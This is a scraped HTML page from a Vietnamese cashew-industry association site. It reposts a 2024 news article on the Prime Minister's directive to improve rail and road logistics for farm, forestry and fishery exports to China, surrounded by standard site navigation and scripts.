

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinacas.com.vn/thu-tuong-ra-cong-dien-thong-duong-cho-nong-san-xuat-khau-qua-trung-quoc-bv3674.htm
body_size: 12848
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="Cache-control" content="public">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="shortcut icon" href="uploads/version/favi-ico-201811251934524pq42hVoLS.ico" />
<base href="https://vinacas.com.vn/"  />
<title>Thủ tướng ra công điện thông đường cho nông sản xuất khẩu qua Trung Quốc</title>
<meta name="description" content="07 2 2024  Thủ tướng ra công điện thông đường cho nông sản xuất khẩu qua Trung Quốc" />
<meta name="keywords" content="tin ngành điều,tin nganh dieu,Thủ tướng ra công điện thông đường cho nông sản xuất khẩu qua Trung Quốc,thu tuong ra cong dien thong duong cho nong san xuat khau qua trung quoc" />
<meta property="og:title" content="Thủ tướng ra công điện thông đường cho nông sản xuất khẩu qua Trung Quốc"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://vinacas.com.vn/thu-tuong-ra-cong-dien-thong-duong-cho-nong-san-xuat-khau-qua-trung-quoc-bv3674.htm"/>
<meta property="og:image" content="https://vinacas.com.vn/uploads/baiviet/thu-tuong-ra-cong-dien-thong-duong-cho-nong-san-xuat-khau-qua-trung-quoc-1707312770-dixth.jpeg" />
<meta property="og:description" content="07 2 2024  Thủ tướng ra công điện thông đường cho nông sản xuất khẩu qua Trung Quốc"/><link rel="stylesheet" type="text/css" href="templates/font-awesome/css/font-awesome.css">
<link rel="stylesheet" type="text/css" href="templates/css.css?id=1769009862">
<script src="scripts/jquery.js"></script>
<!--[if IE 6]>
    <script src="scripts/DD_belatedPNG_0.0.8a.js"></script>
    <script>DD_belatedPNG.fix('img, div, span, a, h1, h2, h3, h4, h5, h6, p, table, input');</script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="scripts/selectivizr-min.js"></script>
    <script src="scripts/html5.js"></script>
	<link rel="stylesheet" type="text/css" href="templates/FIX_IE.css" />
<![endif]-->
<style>
.no-js #loader{display: none;}
.js #loader{display: block; position: absolute; left: 100px; top: 0;}
.se-pre-con{position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 9999;background: url(imgs/loading3.gif) center no-repeat #fff;}
</style>
</head>
<body>
		<!--<div class="se-pre-con"></div>-->
    <div id="wrapper">
    	<div id="header">
    <div class="bot_top"></div>
    <div class="min_wrap">
        <div class="banner_box">
            <div class="banner_left">
            					<a class="logo" href="https://vinacas.com.vn">
					<img src="uploads/quangcao/logo-png-2018112122440355uJjHpP9i.png" alt="Banner quảng cáo 1">
				</a>
				            </div>
            <div class="banner_right">
            	                <ul class="banner_right_login">
                    <li>
                        <a href="login.htm">Đăng nhập</a>
                    </li>
                    <li>
                        <a href="dang-ky.htm">Đăng ký</a>
                    </li>
                </ul>
                                <div class="banner_right_search">
                    <form action="xu-ly.htm" method="post">
                    	<input style="display:none;" type="text" value="1" name="kieu">
                        <input type="text" placeholder="Bạn muốn tìm gì?" name="txtSearch"/>
                        <button class="buttom_search" type="submit">
                            <i class="fa fa-search" aria-hidden="true"></i> 
                        </button>
                    </form>
                </div>
                <div class="banner_right_google">
                    <div id="google_translate_element"></div><script type="text/javascript">
                    function googleTranslateElementInit() {
                      new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages: 'en,fr,ja,ko,ru,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
                    }
                    </script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
    
                </div>
                <div class="cocial_div">
                    <a target="_blank" rel="nofollow" href="https://www.facebook.com/hiephoidieuvietnam">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <a target="_blank" rel="nofollow" href="https://plus.google.com">
                        <i class="fa fa-google-plus" aria-hidden="true"></i>
                    </a>
                    <a target="_blank" rel="nofollow" href="https://twitter.com/vinacas">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>
                    <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCZMRjbZiG-MYFO85HXSAyGw/featured">
                        <i class="fa fa-youtube-play" aria-hidden="true"></i>
                    </a>
                    <a target="_blank" rel="nofollow" href="https://www.pinterest.com">
                        <i class="fa fa-pinterest-square" aria-hidden="true"></i>
                    </a>
                </div>
            </div>
            <a class="icon_menu_mobile" href="javascript:void(0)" val="0" rel="nofollow"></a>
        </div>
        <div class="clear"></div>
    </div>
    <div class="menu">
        <div class="min_wrap">
            <ul class="ul_mn">
                                <li class="active">
                    <a href="tin-tuc.htm">
                        Tin tức                    </a>
                                        <ul class="mn_child_01 ovlay_hover">
                        						<li>
							<a href="cai-tao-vuon-dieu.htm">
								Cải tạo vườn điều							</a>
						</li>
												<li>
							<a href="gia-tri-dieu-viet-nam.htm">
								Giá trị điều Việt Nam							</a>
						</li>
												<li>
							<a href="san-xuat-sach-hon.htm">
								Sản xuất sạch hơn							</a>
						</li>
												<li>
							<a href="tin-nganh-dieu.htm">
								Tin ngành điều							</a>
						</li>
												<li>
							<a href="thuong-mai.htm">
								Thương Mại							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="thi-truong.htm">
                        Thị Trường                    </a>
                                    </li>
                                <li>
                    <a href="su-kien.htm">
                        Sự Kiện                    </a>
                                    </li>
                                <li>
                    <a href="gop-y-chinh-sach.htm">
                        Góp ý chính sách                    </a>
                                    </li>
                                <li>
                    <a href="http://member.vinacas.com.vn">Trang hội viên</a>
                </li>
                                <li>
                    <a href="ban-tin-vinacas.htm" title="Đăng nhập để xem thông tin này">
                    	<i class="fa fa-lock" aria-hidden="true"></i> 
						Bản tin Vinacas
                    </a>
                </li>
                <li>
                    <a href="so-lieu-thong-ke.htm" title="Đăng nhập để xem thông tin này">
                    	<i class="fa fa-lock" aria-hidden="true"></i> 
						Số liệu thống kê
                    </a>
                </li>
                                <li>
                    <a href="JavaScript:void(0);">
                        Khen Thưởng
                    </a>
                    <ul class="mn_child_01 ovlay_hover">
                        						<li>
							<a href="khen-thuong-nha-nuoc.htm">
								Khen thưởng nhà nước							</a>
						</li>
												<li>
							<a href="khen-thuong-tinh.htm">
								Khen thưởng tỉnh							</a>
						</li>
						                    </ul>
                </li>
            </ul>
        </div>
    </div>
</div>		<div id="content">
    
    <div class="min_wrap">
        <div class="content_box">
            <div class="content_box_left">
                
                <h2 class="content_box_h2">
                   Thủ tướng ra công điện thông đường cho nông sản xuất khẩu qua Trung Quốc                </h2>
                <ol class="content_box_ol">
                    <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        Ngày đăng: 07-02-2024 20:30:55                    </li>
                    <li>
                        <i class="fa fa-eye"></i>
                        Lượt xem: 1.030                    </li>
                </ol>
                <script>
	$(document).ready(function(e) {
        $(".rating_it").click(function(e) {
        	$('html,body').animate({scrollTop: Number($("#load_comment").offset().top)-0},'slow');
   	 	});
    });
</script>
<div itemscope itemtype="http://schema.org/Article">
	     	 <meta itemprop="author" content="vinacas.com.vn">
         <meta itemprop="headline" content="Thủ tướng ra công điện thông đường cho nông sản xuất khẩu qua Trung Quốc">
         <meta itemprop="mainEntityOfPage" content="Thủ tướng yêu cầu trước mắt hỗ trợ khai thác tuyến vận tải container đường sắt liên vận quốc tế Việt - Trung để tăng lượng hàng hóa nông, lâm, thủy sản vận chuyển qua đường sắt nhằm giảm thiểu tình trạng ùn ứ, ách tắc đường bộ qua cửa khẩu.Thủ tướng Chính phủ Phạm Minh Chính vừa ký công điện về việc tăng cường kết nối logistics thúc đẩy tiêu thụ, xuất khẩu nông, lâm, thủy sản.Công điện gửi Bộ trưởng các bộ: Nông nghiệp và Phát triển nông thôn, Công Thương, Kế hoạch và Đầu tư, Giao thông vận tải, Tài chính, Ngoại giao; chủ tịch UBND các tỉnh, thành; Chủ tịch Hiệp hội Doanh nghiệp dịch vụ logistic Việt Nam và các hiệp hội ngành hàng nông nghiệp.Theo đó, Thủ tướng yêu cầu Bộ Nông nghiệp và Phát triển nông thôn khẩn trương hoàn thiện trình Thủ tướng xem xét phê duyệt đề án “Phát triển hệ thống dịch vụ logistics nâng cao chất lượng và năng lực cạnh tranh của nông sản Việt Nam đến năm 2030 tầm nhìn đến năm 2050”.Đây là căn cứ tổ chức và triển khai thực hiện các nhiệm vụ và giải pháp phát triển hệ thống logistics nông sản đáp ứng yêu cầu thực tiễn trước mắt và dài hạn.Tình trạng xe chở nông sản ùn ứ thường xảy ra tại nhiều cửa khẩu Việt - TrungBộ Nông nghiệp và Phát triển nông thôn chủ trì, phối hợp với Bộ Công Thương, Bộ Ngoại giao cụ thể hóa các nội dung Tuyên bố chung Việt Nam - Trung Quốc và các văn kiện hợp tác đã ký kết về hợp tác nông nghiệp, mở cửa thị trường nông sản, thúc đẩy đa dạng hóa kênh phân phối truyền thống qua chợ đầu mối, trung tâm dịch vụ logistics nông sản giữa các cặp cửa khẩu hai nước, tạo điều kiện thuận lợi cho thương mại nông sản chính ngạch qua các sàn thương mại điện tử.Bộ Công Thương chủ trì, phối hợp với các bộ, cơ quan, địa phương liên quan khẩn trương xây dựng trình Thủ tướng phê duyệt “Chiến lược phát triển dịch vụ logistics Việt Nam thời kỳ 2025 - 2035, tầm nhìn đến năm 2045”.Đồng thời, chủ trì, phối hợp với Bộ Nông nghiệp và Phát triển nông thôn đẩy mạnh các hoạt động xúc tiến thương mại, kết nối hợp tác trong lĩnh vực dịch vụ logistics; hỗ trợ doanh nghiệp xây dựng hiệu quả chuỗi cung ứng nông sản gắn với dịch vụ logistics ra thị trường quốc tế.Thủ tướng chỉ đạo Bộ Kế hoạch và Đầu tư chủ trì, phối hợp với các bộ, cơ quan, địa phương liên quan rà soát cân đối, bố trí vốn phát triển hạ tầng giao thông, hạ tầng cho các trung tâm logistics nông sản; hướng dẫn sử dụng vốn để triển khai, thực hiện có hiệu quả và đúng tiến độ các chương trình, nhiệm vụ và dự án phát triển hệ thống logistics nông sản…Bộ Tài chính chủ trì, phối hợp với các bộ, cơ quan, địa phương liên quan cải cách thủ tục, hiện đại hóa hệ thống thủ tục hải quan tạo thuận lợi cho thương mại nông sản; trao đổi với Tổng cục Hải quan Trung Quốc xây dựng và mở rộng mô hình thí điểm cửa khẩu thông minh gắn với kiểm soát truy xuất nguồn gốc,…Nhanh chóng xây dựng đường chuyên dụng hàng hóa nông sảnVới Bộ Giao thông Vận tải, Thủ tướng lưu ý ưu tiên đầu tư xây dựng mới, cải tạo, nâng cấp hoàn chỉnh hệ thống vận tải gắn kết giữa các trung tâm trong hệ thống dịch vụ logistics nông sản và hỗ trợ phát triển các chuỗi cung ứng nông sản qua đường bộ, đường thủy, đường sắt, đường hàng không thuận lợi, tiết kiệm chi phí vận chuyển nội địa, chi phí logistics.Bộ Giao thông Vận tải chủ trì, phối hợp với Bộ Công Thương trao đổi, làm việc với Bộ Giao thông vận tải Trung Quốc, Cục Đường sắt quốc gia Trung Quốc, Cục Hàng không dân dụng Trung Quốc và chính quyền các tỉnh giáp biên phía Trung Quốc về các giải pháp cấp thiết và trung - dài hạn, giúp tối ưu hóa chi phí, thời gian vận chuyển các mặt hàng nông, lâm, thủy sản.Trước mắt là hỗ trợ khai thác tuyến vận tải container đường sắt liên vận quốc tế Việt - Trung để tăng lượng hàng hóa nông, lâm, thủy sản vận chuyển qua đường sắt nhằm giảm thiểu tình trạng ùn ứ, ách tắc đường bộ qua cửa khẩu biên giới trong thời gian qua.Đồng thời, tập trung tổ chức các giải pháp nhằm hiện đại hóa hệ thống đường sắt và nâng cao năng lực vận chuyển hàng hóa bằng đường sắt để tăng lượng hàng hóa nông, lâm, thủy sản xuất khẩu sang Trung Quốc. Trước mắt, sớm thống nhất tiêu chuẩn kỹ thuật, kết nối hệ thống đường sắt tại cửa khẩu Lào Cai để tạo thuận lợi cho giao nhận hàng hóa bằng đường sắt tại cửa khẩu này.Thủ tướng yêu cầu trong quý I này, làm việc với phía Trung Quốc để tối ưu hóa chi phí vận chuyển, thủ tục thông thương, nhanh chóng xây dựng đường chuyên dụng hàng hóa nông sản tại các cặp cửa khẩu phụ giáp biên (Lạng Sơn, Cao Bằng, Lào Cai, Quảng Ninh, Lai Châu, Hà Giang) có tính kết nối các trục giao thông đang xây dựng để thúc đẩy, tạo điều kiện thuận lợi cho cư dân địa phương, doanh nghiệp hai nước, đáp ứng nhanh chóng nhu cầu hai phía.Thủ tướng cũng giao các tỉnh, thành phố trực thuộc Trung ương rà soát, điều chỉnh, bổ sung quy hoạch, cơ cấu sản xuất nông, lâm, thủy sản tại địa phương gắn với phát triển hạ tầng và dịch vụ logistics nông sản và quy định mô hình hoạt động của các trung tâm dịch vụ logistics nông sản.Cùng đó, xây dựng cơ chế, chính sách theo thẩm quyền, khuyến khích thu hút doanh nghiệp, tổ chức và cá nhân có năng lực tham gia đầu tư xây dựng, quản lý, vận hành các trung tâm dịch vụ logistics nông sản trên địa bàn...Thu HằngNguồn: VietnamNet">
         <meta itemprop="dateCreated" content="2024-02-07 20:30:55">
         <meta itemprop="datePublished" content="2024-02-07 20:30:55">
         <meta itemprop="dateModified" content="2024-02-07 20:30:55">
         <meta itemprop="image" content="https://vinacas.com.vn/uploads/baiviet/thu-tuong-ra-cong-dien-thong-duong-cho-nong-san-xuat-khau-qua-trung-quoc-1707312770-dixth.jpeg">
         <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              	  <img src="https://vinacas.com.vn/uploads/version/noimg-jpg-201811251934524b8vboTSOW.jpg" style="display:none;"/>
                  <meta itemprop="url" content="https://vinacas.com.vn">
              </div>
              <meta itemprop="name" content="Vinacas Viet Nam">
         </div>
                  	<div class="rating_it">
              <div id="star">
                                <img alt="1" src="librarys/binhluan/star-off-big.png">&nbsp;
                  <img alt="2" src="librarys/binhluan/star-off-big.png">&nbsp;
                  <img alt="3" src="librarys/binhluan/star-off-big.png">&nbsp;
                  <img alt="4" src="librarys/binhluan/star-off-big.png">&nbsp;
                  <img alt="5" src="librarys/binhluan/star-off-big.png">          
                            <input name="score" type="hidden" value="0" readonly></div>
              <span>0</span>/5 - 
              <span>0</span> Bình chọn - 1030 Lượt xem         </div>
                 </div>                
                <div class="f-detail">
                    <h3 class="content_box_h3">
                        (07/2/2024) Thủ tướng ra công điện thông đường cho nông sản xuất khẩu qua Trung Quốc                    </h3>
                    <h2><strong>Thủ tướng yêu cầu trước mắt hỗ trợ khai thác tuyến vận tải container đường sắt liên vận quốc tế Việt - Trung để tăng lượng hàng hóa nông, lâm, thủy sản vận chuyển qua đường sắt nhằm giảm thiểu tình trạng ùn ứ, ách tắc đường bộ qua cửa khẩu.</strong></h2><p>Thủ tướng Chính phủ Phạm Minh Chính vừa ký công điện về việc tăng cường kết nối logistics thúc đẩy tiêu thụ, xuất khẩu nông, lâm, thủy sản.</p><p>Công điện gửi Bộ trưởng các bộ: Nông nghiệp và Phát triển nông thôn, Công Thương, Kế hoạch và Đầu tư, Giao thông vận tải, Tài chính, Ngoại giao; chủ tịch UBND các tỉnh, thành; Chủ tịch Hiệp hội Doanh nghiệp dịch vụ logistic Việt Nam và các hiệp hội ngành hàng nông nghiệp.</p><p>Theo đó, Thủ tướng yêu cầu Bộ Nông nghiệp và Phát triển nông thôn khẩn trương hoàn thiện trình Thủ tướng xem xét phê duyệt đề án “Phát triển hệ thống dịch vụ logistics nâng cao chất lượng và năng lực cạnh tranh của nông sản Việt Nam đến năm 2030 tầm nhìn đến năm 2050".</p><p>Đây là căn cứ tổ chức và triển khai thực hiện các nhiệm vụ và giải pháp phát triển hệ thống logistics nông sản đáp ứng yêu cầu thực tiễn trước mắt và dài hạn.</p><img src="https://static-images.vnncdn.net/files/publish/2024/2/7/cua-khau-1044.jpeg?width=0&s=ZdzZb_2CbjUAvKE8Ti25mA" alt="thu tuong ra cong dien thong duong cho nong san xuat khau qua trung quoc"><br /><em>Tình trạng xe chở nông sản ùn ứ thường xảy ra tại nhiều cửa khẩu Việt - Trung</em><p>Bộ Nông nghiệp và Phát triển nông thôn chủ trì, phối hợp với Bộ Công Thương, Bộ Ngoại giao cụ thể hóa các nội dung Tuyên bố chung Việt Nam - Trung Quốc và các văn kiện hợp tác đã ký kết về hợp tác nông nghiệp, mở cửa thị trường nông sản, thúc đẩy đa dạng hóa kênh phân phối truyền thống qua chợ đầu mối, trung tâm dịch vụ logistics nông sản giữa các cặp cửa khẩu hai nước, tạo điều kiện thuận lợi cho thương mại nông sản chính ngạch qua các sàn thương mại điện tử.</p><p>Bộ Công Thương chủ trì, phối hợp với các bộ, cơ quan, địa phương liên quan khẩn trương xây dựng trình Thủ tướng phê duyệt “Chiến lược phát triển dịch vụ logistics Việt Nam thời kỳ 2025 - 2035, tầm nhìn đến năm 2045".</p><p>Đồng thời, chủ trì, phối hợp với Bộ Nông nghiệp và Phát triển nông thôn đẩy mạnh các hoạt động xúc tiến thương mại, kết nối hợp tác trong lĩnh vực dịch vụ logistics; hỗ trợ doanh nghiệp xây dựng hiệu quả chuỗi cung ứng nông sản gắn với dịch vụ logistics ra thị trường quốc tế.</p><p>Thủ tướng chỉ đạo Bộ Kế hoạch và Đầu tư chủ trì, phối hợp với các bộ, cơ quan, địa phương liên quan rà soát cân đối, bố trí vốn phát triển hạ tầng giao thông, hạ tầng cho các trung tâm logistics nông sản; hướng dẫn sử dụng vốn để triển khai, thực hiện có hiệu quả và đúng tiến độ các chương trình, nhiệm vụ và dự án phát triển hệ thống logistics nông sản…</p><p>Bộ Tài chính chủ trì, phối hợp với các bộ, cơ quan, địa phương liên quan cải cách thủ tục, hiện đại hóa hệ thống thủ tục hải quan tạo thuận lợi cho thương mại nông sản; trao đổi với Tổng cục Hải quan Trung Quốc xây dựng và mở rộng mô hình thí điểm cửa khẩu thông minh gắn với kiểm soát truy xuất nguồn gốc,…</p><p><strong>Nhanh chóng xây dựng đường chuyên dụng hàng hóa nông sản</strong></p><p>Với Bộ Giao thông Vận tải, Thủ tướng lưu ý ưu tiên đầu tư xây dựng mới, cải tạo, nâng cấp hoàn chỉnh hệ thống vận tải gắn kết giữa các trung tâm trong hệ thống dịch vụ logistics nông sản và hỗ trợ phát triển các chuỗi cung ứng nông sản qua đường bộ, đường thủy, đường sắt, đường hàng không thuận lợi, tiết kiệm chi phí vận chuyển nội địa, chi phí logistics.</p><p>Bộ Giao thông Vận tải chủ trì, phối hợp với Bộ Công Thương trao đổi, làm việc với Bộ Giao thông vận tải Trung Quốc, Cục Đường sắt quốc gia Trung Quốc, Cục Hàng không dân dụng Trung Quốc và chính quyền các tỉnh giáp biên phía Trung Quốc về các giải pháp cấp thiết và trung - dài hạn, giúp tối ưu hóa chi phí, thời gian vận chuyển các mặt hàng nông, lâm, thủy sản.</p><p>Trước mắt là hỗ trợ khai thác tuyến vận tải container đường sắt liên vận quốc tế Việt - Trung để tăng lượng hàng hóa nông, lâm, thủy sản vận chuyển qua đường sắt nhằm giảm thiểu tình trạng ùn ứ, ách tắc đường bộ qua cửa khẩu biên giới trong thời gian qua.</p><p>Đồng thời, tập trung tổ chức các giải pháp nhằm hiện đại hóa hệ thống đường sắt và nâng cao năng lực vận chuyển hàng hóa bằng đường sắt để tăng lượng hàng hóa nông, lâm, thủy sản xuất khẩu sang Trung Quốc. </p><p>Trước mắt, sớm thống nhất tiêu chuẩn kỹ thuật, kết nối hệ thống đường sắt tại cửa khẩu Lào Cai để tạo thuận lợi cho giao nhận hàng hóa bằng đường sắt tại cửa khẩu này.</p><p>Thủ tướng yêu cầu trong quý I này, làm việc với phía Trung Quốc để tối ưu hóa chi phí vận chuyển, thủ tục thông thương, nhanh chóng xây dựng đường chuyên dụng hàng hóa nông sản tại các cặp cửa khẩu phụ giáp biên (Lạng Sơn, Cao Bằng, Lào Cai, Quảng Ninh, Lai Châu, Hà Giang) có tính kết nối các trục giao thông đang xây dựng để thúc đẩy, tạo điều kiện thuận lợi cho cư dân địa phương, doanh nghiệp hai nước, đáp ứng nhanh chóng nhu cầu hai phía.</p><p>Thủ tướng cũng giao các tỉnh, thành phố trực thuộc Trung ương rà soát, điều chỉnh, bổ sung quy hoạch, cơ cấu sản xuất nông, lâm, thủy sản tại địa phương gắn với phát triển hạ tầng và dịch vụ logistics nông sản và quy định mô hình hoạt động của các trung tâm dịch vụ logistics nông sản.</p><p>Cùng đó, xây dựng cơ chế, chính sách theo thẩm quyền, khuyến khích thu hút doanh nghiệp, tổ chức và cá nhân có năng lực tham gia đầu tư xây dựng, quản lý, vận hành các trung tâm dịch vụ logistics nông sản trên địa bàn...</p><strong>Thu Hằng<br />Nguồn: VietnamNet</strong>                </div>
                
                <div class="tag">
                    <span>Tags</span>
                    <a target="_self" href="https://vinacas.com.vn/tim-bv/tin-ngành-điều.htm">tin ngành điều</a> <a target="_self" href="https://vinacas.com.vn/tim-bv/tin-nganh-dieu.htm">tin nganh dieu</a> <a target="_self" href="https://vinacas.com.vn/tim-bv/Thủ-tướng-ra-công-điện-thông-đường-cho-nông-sản-xuất-khẩu-qua-Trung-Quốc.htm">Thủ tướng ra công điện thông đường cho nông sản xuất khẩu qua Trung Quốc</a> <a target="_self" href="https://vinacas.com.vn/tim-bv/thu-tuong-ra-cong-dien-thong-duong-cho-nong-san-xuat-khau-qua-trung-quoc.htm">thu tuong ra cong dien thong duong cho nong san xuat khau qua trung quoc</a>                 </div><!-- End .tag -->
                
                <script>
	$(document).ready(function() {
        $.get("https://vinacas.com.vn/librarys/binhluan/binhluan_load.php?id_kieu=2&id_binhluan=3674&id_pages=1", function(data){
			$("#load_comment").html(data);
		});
    });
</script>
<div id="load_comment"></div>
                
                <h3 class="h3_bvkhac">Bài viết khác</h3>
                <ul class="ul_bvkhac">
                	                    <li>
                        <a href="infographic-tu-hao-nganh-dieu-viet-nam-dau-an-xuat-khau-2025-bv4087.htm" title="[Infographic] TỰ HÀO NGÀNH ĐIỀU VIỆT NAM - DẤU ẤN XUẤT KHẨU 2025">
                            [Infographic] TỰ HÀO NGÀNH ĐIỀU VIỆT NAM - DẤU ẤN XUẤT KHẨU 2025                        </a>
                    </li>
                                        <li>
                        <a href="xuat-khau-hat-dieu-lan-dau-tien-vuot-5-ty-usd-bv4086.htm" title="Xuất khẩu hạt điều lần đầu tiên vượt 5 tỷ USD">
                            Xuất khẩu hạt điều lần đầu tiên vượt 5 tỷ USD                        </a>
                    </li>
                                        <li>
                        <a href="xuat-khau-hat-dieu-sang-trung-quoc-lan-dau-vuot-moc-1-ty-usd-bv4085.htm" title="Xuất khẩu hạt điều sang Trung Quốc lần đầu vượt mốc 1 tỷ USD">
                            Xuất khẩu hạt điều sang Trung Quốc lần đầu vượt mốc 1 tỷ USD                        </a>
                    </li>
                                        <li>
                        <a href="dong-von-quoc-te-dich-chuyen-manh-vao-tphcm-bv4081.htm" title="Dòng vốn quốc tế dịch chuyển mạnh vào TPHCM">
                            Dòng vốn quốc tế dịch chuyển mạnh vào TPHCM                        </a>
                    </li>
                                        <li>
                        <a href="hang-tram-nghin-tan-hang-tu-chau-phi-vua-do-bo-viet-nam-nuoc-ta-chi-hon-4-ty-usd-mua-hang-labao-boi-giup-viet-nam-xuat-khau-bang-ca-the-gioi-cong-lai-bv4079.htm" title="Hàng trăm nghìn tấn hàng từ châu Phi vừa đổ bộ Việt Nam: Nước ta chi hơn 4 tỷ USD mua hàng, là ’bảo bối’ giúp Việt Nam xuất khẩu bằng cả thế giới cộng lại">
                            Hàng trăm nghìn tấn hàng từ châu Phi vừa đổ bộ Việt Nam: Nước ta chi hơn 4 tỷ USD mua hàng, là ’bảo bối’ giúp Việt Nam xuất khẩu bằng cả thế giới cộng lại                        </a>
                    </li>
                                        <li>
                        <a href="viet-nam-dang-gia-cong-hat-dieu-cho-cac-nuoc-chau-phi-bv4078.htm" title="Việt Nam đang gia công hạt điều cho các nước châu Phi?">
                            Việt Nam đang gia công hạt điều cho các nước châu Phi?                        </a>
                    </li>
                                        <li>
                        <a href="thi-hieu-thay-doi-chuoi-nong-san-buoc-tai-cau-truc-bv4075.htm" title="Thị hiếu thay đổi, chuỗi nông sản buộc tái cấu trúc">
                            Thị hiếu thay đổi, chuỗi nông sản buộc tái cấu trúc                        </a>
                    </li>
                                        <li>
                        <a href="xuat-khau-viet-nam-2025-nguoc-dong-thue-quan-nghen-noi-luc-bv4074.htm" title="Xuất khẩu Việt Nam 2025: Ngược dòng thuế quan, nghẽn nội lực">
                            Xuất khẩu Việt Nam 2025: Ngược dòng thuế quan, nghẽn nội lực                        </a>
                    </li>
                                        <li>
                        <a href="xuat-khau-hat-dieu-tien-sat-moc-ky-luc-5-ty-usd-trong-nam-2025-bv4073.htm" title="Xuất khẩu hạt điều tiến sát mốc kỷ lục 5 tỷ USD trong năm 2025">
                            Xuất khẩu hạt điều tiến sát mốc kỷ lục 5 tỷ USD trong năm 2025                        </a>
                    </li>
                                        <li>
                        <a href="nhung-mat-hang-xuat-khau-tiep-tuc-lap-ky-luc-trong-nam-2025-bv4068.htm" title="Những mặt hàng xuất khẩu tiếp tục lập kỷ lục trong năm 2025">
                            Những mặt hàng xuất khẩu tiếp tục lập kỷ lục trong năm 2025                        </a>
                    </li>
                                    </ul>
                
            </div>
            <style>
	.click_add{ position:absolute; right:10px; top:7px; cursor:pointer;}
	.click_adds{ position:absolute; right:10px; top:7px; cursor:pointer;}
	.cbt_content_tygia{ height:100px; overflow-y: scroll; padding:5px 0px;}
</style>
<div class="content_box_right">
    
    <!--<div class="content_box_right_sub">
        <div class="cbt_td" style="position:relative;">
            <div class="cbt_td_a">
            	<a style="color:#FFFFFF;" href="https://vinacas.com.vn/tai-lieu-vinacas.htm">
                	<i class="fa fa-cloud-download" aria-hidden="true"></i> Tài liệu hữu ích
                </a>
            </div>
            <div class="cbt_td_b"></div>
            <div class="clear"></div>
        </div>
        <div class="cbt_content" id="cbt_content_k">
            Thự viện đăng tải những file tài liệu chuyên ngành mà Doanh Nghiệp quan tâm nhất.
            <p><a style="color:#3467CA; text-decoration:underline;" href="https://vinacas.com.vn/tai-lieu-vinacas.htm">Click xem chi tiết</a></p>
        </div>
    </div>-->
    
    <script>
		$(document).ready(function(e) {
            $(".click_add").click(function(e) {
            	var val=$(this).attr("val");
				if(val==1){
					$("#cbt_content_k").hide();
					$("#click_add1").hide();
					$("#click_add2").show();
				}else if(val==2){
					$("#cbt_content_k").show();
					$("#click_add1").show();
					$("#click_add2").hide();
				}
       		});
        });
	</script>
    <div class="content_box_right_sub">
        <div class="cbt_td" style="position:relative;">
            <div class="cbt_td_a">Bảng giá điều</div>
            <div class="cbt_td_b"></div>
            <div class="clear"></div>
            <i id="click_add1" class="fa fa-plus-square click_add" aria-hidden="true" val="1"></i>
            <i id="click_add2" class="fa fa-minus-square click_add" aria-hidden="true"  val="2" style="display:none;"></i>
        </div>
        <div class="cbt_content" id="cbt_content_k">
            <p>Bảng giá điều (tạm ngưng)</p>        </div>
    </div>
    
    <div class="content_box_right_sub">
